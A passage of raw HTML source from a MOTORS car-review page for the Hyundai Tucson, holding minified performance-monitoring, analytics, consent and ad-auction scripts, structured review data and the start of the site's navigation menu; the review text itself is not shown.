r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),ke(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(Be,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(He+je,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(He+Ce,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(Ne,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(891).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(891).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(891),i.e(222)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3333),Ve=i(9119);const ze={},Ge=new Set;function Ye(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class qe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,Ve.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,Ve.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class Ze extends b{static featureName=Fe.TZ;constructor(e){super(e,Fe.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>z(t,r,e),e)}(e),ke(e),G(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,E.dV)().o.WS)return e;const t=e.get("websockets");if(ze[t.debugId]++)return t;ze[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ge.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new qe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ge.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Ye(e.data);this.nrData.messageOrigin??=(0,Ve.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ge.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Ye(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Fe.Zp.forEach(e=>(0,k.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Fe.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,k.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,k.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,k.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(891).then(i.bind(i,8019))):this.deregisterDrain()}}var Xe=i(2646);const $e=new Map;function Je(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Xe.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return $e.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>$e.get(c)),s}var Qe=i(1910);class et extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{Je(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),G(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Qe.i)(h.gm.console[e]),Je(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,5288)))}}new T({features:[x,S,Ke,Ue,Ae,I,q,Ze,et],loaderType:"pro"})})()})();</script>
    <meta name="Description" content="There are many reasons why the Hyundai Tucson could be the car for you. Read the latest MOTORS Tucson Review to find out everything you need before making your decision.">
    <meta name="Robots" content="">
    <meta name="Keywords" content="New and used Hyundai Tucson Review">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0" />
    <meta name="theme-color" content="#000000">
    <meta property="fb:page_id" content="170446389638761" />
    <meta name="format-detection" content="telephone=no" />
    
    <link rel="apple-touch-icon" href="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/images/favicon-apple.png" />
    <link rel="shortcut icon" type="image/png" href="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/images/favicon.png" />

    
    <link rel="preload" as="font" type="font/woff2" href="https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2" crossorigin>

    <link rel="dns-prefetch" href="//cdn.motors.co.uk" />
    <link rel="dns-prefetch" href="//cdn.autoexposure.co.uk" />
    <link rel="dns-prefetch" href="//images.autoexposure.co.uk" />
            <link rel="canonical" href="https://www.motors.co.uk/hyundai/tucson/reviews/" />

    <link href="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/css/motorseditorialcontroller.css" rel="stylesheet" type="text/css" />

    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorscoreheader.js"></script>


    
    

<script>
    !function(e,o,n,i){if(!e){e=e||{},window.permutive=e,e.q=[];var t=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,function(e){return(e^(window.crypto||window.msCrypto).getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)})};e.config=i||{},e.config.apiKey=o,e.config.workspaceId=n,e.config.environment=e.config.environment||"production",(window.crypto||window.msCrypto)&&(e.config.viewId=t());for(var g=["addon","identify","track","trigger","query","segment","segments","ready","on","once","user","consent"],r=0;r<g.length;r++){var w=g[r];e[w]=function(o){return function(){var n=Array.prototype.slice.call(arguments,0);e.q.push({functionName:o,arguments:n})}}(w)}}}(window.permutive,"ec6008f1-a097-4bc6-bd7e-876e6e2c3013","83ec9453-32cb-4eb3-88f7-2259d89a79b9",{"consentRequired": true});
    window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){if(0===window.googletag.pubads().getTargeting("permutive").length){var e=window.localStorage.getItem("_pdfps");window.googletag.pubads().setTargeting("permutive",e?JSON.parse(e):[]);var o=window.localStorage.getItem("permutive-id");o&&(window.googletag.pubads().setTargeting("puid",o),window.googletag.pubads().setTargeting("ptime",Date.now().toString())),window.permutive.config.viewId&&window.googletag.pubads().setTargeting("prmtvvid",window.permutive.config.viewId),window.permutive.config.workspaceId&&window.googletag.pubads().setTargeting("prmtvwid",window.permutive.config.workspaceId)}});
</script>
<script async src="https://83ec9453-32cb-4eb3-88f7-2259d89a79b9.edge.permutive.app/83ec9453-32cb-4eb3-88f7-2259d89a79b9-web.js"></script>


    
    
  <script>
    window.ga4.pushData(window.ga4.setPageDeclarationData({
      customerId: '',
      contentGroup: 'review',
      contentSubgroup: 'model',
      deviceId: 'acf854ca-1225-44e7-a05a-6c34c3f718f3',
      sessionGuid: '456e9d50-1307-431c-971d-e9ee29a3f714',
      type: 'car',
    }));

    permutive.addon('web', {
      page: {
        siteSection: 'car reviews'
        ,pageType: 'model review page'
        ,deviceSize: (function(w) { if (w < 481) return 'mobile'; return w > 768? 'desktop' : 'tablet' }(window.innerWidth))
        ,user: {
          loggedIn: false
        }
      }
    });
  </script>


    
    
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src="https://ss.motors.co.uk/9vojwzfmo.js?"+i;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','1e=aWQ9R1RNLVQ5OEw2NTdC&page=3');</script>
  <!-- End Google Tag Manager -->

    
  


<script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "Review",

    "itemReviewed": {
      "@type": "Car",
    "image": "https://www.motors.co.uk/api/external-image/1/?capid=23344&amp;make=hyundai&amp;model=tucson&amp;zoomLevel=30&amp;fileType=2",
      "model": "Tucson",
      "brand": "Hyundai",
      "name": "Hyundai Tucson"
    },
    "reviewRating":	{
      "@type": "Rating",
    "ratingValue": "4.5",
      "bestRating": "5"
    },
    "name": "Hyundai Tucson Review",
    "author": {
      "@type": "Organization",
      "name": "MOTORS"
    },
    "publisher":{
      "@type": "Organization",
      "name": "MOTORS"
    }
    }
</script>



    
    


<script>
  var OneTrustTCFStub = function (e) { "use strict"; var t = function () { var s = this; this.intializeIabStub = function () { var e = window; window.__tcfapi = s.executeTcfApi, s.addIabFrame(), e.receiveOTMessage = s.receiveIabMessage, (e.attachEvent || window.addEventListener)("message", e.receiveOTMessage, !1) }, this.addIabFrame = function () { var e = window, t = "__tcfapiLocator"; e.frames[t] || (e.document.body ? s.addLocator(t, "TCF") : setTimeout(s.addIabFrame, 5)) }, this.addLocator = function (e, t) { var a = window, i = a.document.createElement("iframe"); i.style.cssText = "display:none", i.name = e, i.setAttribute("title", t + " Locator"), a.document.body.appendChild(i) }, this.receiveIabMessage = function (i) { var n = "string" == typeof i.data, e = {}; try { e = n ? JSON.parse(i.data) : i.data } catch (e) { } if (e.__tcfapiCall) { var c = e.__tcfapiCall.callId, o = e.__tcfapiCall.command, t = e.__tcfapiCall.parameter, a = e.__tcfapiCall.version; s.executeTcfApi(o, t, function (e, t) { var a = { __tcfapiReturn: { returnValue: e, success: t, callId: c, command: o } }; i.source.postMessage(n ? JSON.stringify(a) : a, i.origin) }, a) } }, this.executeTcfApi = function () { for (var e = [], t = 0; t < arguments.length; t++)e[t] = arguments[t]; if (!e.length) return window.__tcfapi.a || []; var a = e[0], i = e[1], n = e[2], c = e[3]; "function" == typeof n && a && ("ping" === a ? s.getPingRequest(n) : s.addToQueue(a, i, n, c)) }, this.addToQueue = function (e, t, a, i) { var n = window, c = "__tcfapi"; n[c].a = n[c].a || [], "ping" === e ? s.getPingRequest(a) : n[c].a.push([e, t, a, i]) }, this.getPingRequest = function (e) { e && e({ gdprApplies: void 0, cmpLoaded: !1, cmpStatus: "stub", displayStatus: "stub", apiVersion: "2.0", cmpVersion: void 0, cmpId: void 0, gvlVersion: void 0, tcfPolicyVersion: void 0 }, !0) }, this.intializeIabStub() }, a = new t; return e.TCF = t, e.tcfStub = a, e }({});
</script>

<script>
  window.addEventListener('load', () => {
    setTimeout(() => {
      // 1) OptanonWrapper inline
      const inline = document.createElement('script');
      inline.textContent = `
        function OptanonWrapper() {
          window.dispatchEvent(new CustomEvent('m:OneTrustReady'));
        }
      `;
      document.head.appendChild(inline);

      // 2) main OneTrust stub
      const ot = document.createElement('script');
      ot.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';
      ot.async = true;
      ot.defer = true;
      ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d');
      // ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d-test'); 
      document.head.appendChild(ot);
    }, 500);
  });
</script>

    
    


  <script async src="https://cdn.brandmetrics.com/tag/7525097049474c2c809cb30a17e10d84/motors.js" async></script>
  <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/ux/scripts/advertising/prebid8.10.0.js" async></script>
  <script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async></script>
  <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/ux/scripts/plugins/ua-parser.pack.js" async></script>


        <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/ux/scripts/advertising/prebid-model.min.js"></script>
  <script type='text/javascript'>
    window.googletag = window.googletag || {};
    googletag.cmd = googletag.cmd || [];

    
      function _adP() {
        const userAgent = navigator.userAgent;
        const parser = new UAParser(userAgent);
        const device = parser.getDevice()

        switch (device.type) {
          case 'mobile':
            return 'motors_mobile';
          case 'tablet':
            return 'motors_tablet';
          default:
            return 'motors_desktop';
        }
      }

    
      function _dP(p) {
        return p.replace(/#\w+#/g, _adP());
      }


    
      function _adF() {
        var adUnitF = [], d = _adP();
        for (var i = 0; i < adUnits.length; i++) {
    
                    if (adUnits[i].m_minVW && adUnits[i].m_minVW > window.innerWidth) continue;

    
                    if (adUnits[i].code.indexOf(d) > -1) {
            adUnitF.push(adUnits[i]);
          }
        }

        return adUnitF;
      }
  </script>
  <script>
    
            var pbjs = pbjs || {};
    pbjs.que = pbjs.que || [];

    pbjs.que.push(function () {
      pbjs.addAdUnits(_adF());

      pbjs.setConfig({
        bidderTimeout: 1500,
        priceGranularity: {
          buckets: [
            {
              increment: 0.01,
              max: 10,
              min: 0
            },
            {
              increment: 0.1,
              max: 30,
              min: 10
            }
          ]
        },
        consentManagement: {
          cmpApi: 'iab',
          timeout: 5000
        }
      })
      pbjs.requestBids({
        bidsBackHandler: initAdserver,
        timeout: 1500
      });
    });

    function refreshPubAds() {
      pbjs.setTargetingForGPTAsync();
      googletag.pubads().refresh();
    }

    function waitforPubAds() {
      if (window.googletag && googletag.pubadsReady) {
        refreshPubAds();
      } else {
        setTimeout(waitforPubAds, 200);
      }
    }

    function initAdserver() {
      if (pbjs.initAdserverSet) return;
      pbjs.initAdserverSet = true;

      googletag.cmd.push(function () {
        pbjs.que.push(function () {
          waitforPubAds();
        });
      });
    }

    // in case PBJS doesn't load
    setTimeout(function () {
      initAdserver();
    }, 3000);
  </script>
  <script>
    googletag.cmd.push(function () {
          
                var _b = googletag.sizeMapping()
                .addSize([745, 0], [])
                .addSize([0, 0], [320, 50]).build();

                googletag.defineSlot(_dP('/5144/#device#/model/floating'), [[320, 50]], 'ad-mobile')
                .defineSizeMapping(_b)
                .setCollapseEmptyDiv(true)
                .addService(googletag.pubads())
                .setTargeting('pos', 'ad-mobile')
          
            });
  </script>
<!-- //Connect Container: Motors-->
<script src="//get.s-onetag.com/0eef3e7e-5a8c-42e1-90d1-929f6bdbbf25/tag.min.js" async defer></script>


    
    
<script async src="https://static.srcspot.com/libs/cherrita.js"></script>

    
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement" : [
                
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://www.motors.co.uk/all-makes/",
                        "name": "All Makes"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://www.motors.co.uk/hyundai/",
                        "name": "Hyundai"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@id": "https://www.motors.co.uk/hyundai/tucson/used-cars/",
                        "name": "TUCSON"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 4,
                    "item": {
                        "@id": "https://www.motors.co.uk",
                        "name": "Reviews"
                    }
                }                
        ]

    }
</script>

</head>



<body class="m editorial">
    
    <div id="fb-root"></div>

    
      <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://ss.motors.co.uk/ns.html?id=GTM-T98L657B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


    
    


<div id="react_0HNIK8P9EQE2T"><nav id="mainNav" class="nav_container" data-reactroot=""><button class="skip-main" type="button">Skip to main content</button><section class="main-nav__wrapper"><a class="motors-logo" href="/" title="Home"><svg class="color-secondary" viewBox="0 0 247 41" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z" fill="currentColor"></path></svg></a><div class="main-nav slide-in-nav no-margin"><div class="mobile-top-row"><div class="mobile-top-row__label">Menu</div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div><ul class="main-nav__content" role="menu"><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_cars" role="menuitem" aria-haspopup="true"><span>Used Cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Make" role="menuitem" aria-haspopup="true"><span>Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Model" role="menuitem" aria-haspopup="true"><span>Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Location" role="menuitem" aria-haspopup="true"><span>Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Fuel Type" role="menuitem" aria-haspopup="true"><span>Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Price" role="menuitem" aria-haspopup="true"><span>Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Transmission" role="menuitem" aria-haspopup="true"><span>Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Body style" role="menuitem" aria-haspopup="true"><span>Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" 